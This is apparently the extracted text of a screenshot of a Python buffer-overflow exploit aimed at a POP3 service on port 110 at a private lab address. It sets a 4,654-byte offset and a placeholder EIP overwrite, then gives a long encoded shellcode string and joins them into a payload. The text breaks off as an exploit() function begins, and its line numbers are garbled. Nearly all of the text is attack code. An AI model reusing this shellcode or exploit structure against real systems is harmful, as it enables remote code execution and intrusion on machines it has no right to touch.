 7 ip_address = "192.168.111.46"
8 port = 110
9 offset = 4654
0
1 before_eip = b"A"*offset
2 eip = b"B"*4
3
4 shellcode = (b"\xdb\xce\xb8\x48\xb6\xe6\xa0\xd9\x74\x24\xf4\x5e\x29\xc9"
5 b"\xb1\x52\x31\x46\x17\x03\x46\x17\x83\xa6\x4a\x04\x55\xca"
6 b"\x5b\x4b\x96\x32\x9c\x2c\x1e\xd7\xad\x6c\x44\x9c\x9e\x5c"
7 b"\x0e\xf0\x12\x16\x42\xe0\xa1\x5a\x4b\x07\x01\xd0\xad\x26"
8 b"\x92\x49\x8d\x29\x10\x90\xc2\x89\x29\x5b\x17\xc8\x6e\x86"
9 b"\xda\x98\x27\xcc\x49\x0c\x43\x98\x51\xa7\x1f\x0c\xd2\x54"
0 b"\xd7\x2f\xf3\xcb\x63\x76\xd3\xea\xa0\x02\x5a\xf4\xa5\x2f"
1 b"\x14\x8f\x1e\xdb\xa7\x59\x6f\x24\x0b\xa4\x5f\xd7\x55\xe1"
2 b"\x58\x08\x20\x1b\x9b\xb5\x33\xd8\xe1\x61\xb1\xfa\x42\xe1"
3 b"\x61\x26\x72\x26\xf7\xad\x78\x83\x73\xe9\x9c\x12\x57\x82"
4 b"\x99\x9f\x56\x44\x28\xdb\x7c\x40\x70\xbf\x1d\xd1\xdc\x6e"
5 b"\x21\x01\xbf\xcf\x87\x4a\x52\x1b\xba\x11\x3b\xe8\xf7\xa9"
6 b"\xbb\x66\x8f\xda\x89\x29\x3b\x74\xa2\xa2\xe5\x83\xc5\x98"
7 b"\x52\x1b\x38\x23\xa3\x32\xff\x77\xf3\x2c\xd6\xf7\x98\xac"
8 b"\xd7\x2d\x0e\xfc\x77\x9e\xef\xac\x37\x4e\x98\xa6\xb7\xb1"
9 b"\xb8\xc9\x1d\xda\x53\x30\xf6\x25\x0b\x55\x2b\xce\x4e\xa9"
0 b"\x32\xb5\xc6\x4f\x5e\xd9\x8e\xd8\xf7\x40\x8b\x92\x66\x8c"
1 b"\x01\xdf\xa9\x06\xa6\x20\x67\xef\xc3\x32\x10\x1f\x9e\x68"
2 b"\xb7\x20\x34\x04\x5b\xb2\xd3\xd4\x12\xaf\x4b\x83\x73\x01"
3 b"\x82\x41\x6e\x38\x3c\x77\x73\xdc\x07\x33\xa8\x1d\x89\xba"
4 b"\x3d\x19\xad\xac\xfb\xa2\xe9\x98\x53\xf5\xa7\x76\x12\xaf"
5 b"\x09\x20\xcc\x1c\xc0\xa4\x89\x6e\xd3\xb2\x95\xba\xa5\x5a"
6 b"\x27\x13\xf0\x65\x88\xf3\xf4\x1e\xf4\x63\xfa\xf5\xbc\x84"
7 b"\x19\xdf\xc8\x2c\x84\x8a\x70\x31\x37\x61\xb6\x4c\xb4\x83"
8 b"\x47\xab\xa4\xe6\x42\xf7\x62\x1b\x3f\x68\x07\x1b\xec\x89"
39 b"\x02")
0
1 payload = before_eip + eip + shellcode
2
3 def exploit():
4